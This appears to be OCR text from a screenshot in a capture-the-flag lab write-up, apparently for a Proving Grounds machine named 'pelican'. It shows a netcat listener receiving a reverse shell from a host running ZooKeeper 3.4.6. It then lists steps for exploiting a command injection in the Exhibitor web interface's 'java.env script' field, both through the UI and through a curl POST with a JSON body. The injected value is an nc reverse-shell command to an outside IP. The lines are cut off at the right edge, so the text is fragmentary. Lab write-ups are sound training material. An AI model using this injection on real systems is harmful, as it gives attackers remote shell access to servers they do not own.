 ┌──(cadet㉿kali)-[~/PG/Linux/pelican]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.247.98] 36454
ls
bin
build.xml
CHANGES.txt
conf
contrib
data
dist-maven
docs
ivysettings.xml
ivy.xml
lib
LICENSE.txt
NOTICE.txt
README_packaging.txt
README.txt
recipes
src
version-2
zookeeper-3.4.6.jar
zookeeper-3.4.6.jar.asc
zookeeper-3.4.6.jar.md5
zookeeper-3.4.6.jar.sha1
zookeeper.out
steps to exploit it from a web b
In the “java.env script” field,
$(/bin/nc -e /bin/sh 10.0.0.64 4
Click Commit > All At Once > OK
The command may take up to a min
It can also be performed with a sing
command: curl -X POST -d @data.json
data.json: { “zookeeperInstallDirect
“zookeeperLogDirectory”: “/opt/zooke
“autoManageInstancesSettlingPeriodMs
“autoManageInstancesApplyAllAtOnce”:
“javaEnvironment”: “$(/bin/nc -e /bi
“2888”, “electionPort”: “3888”, “che
“backupPeriodMs”: “600000”, “backupM
“2000”, “initLimit”: “10”, “syncLimi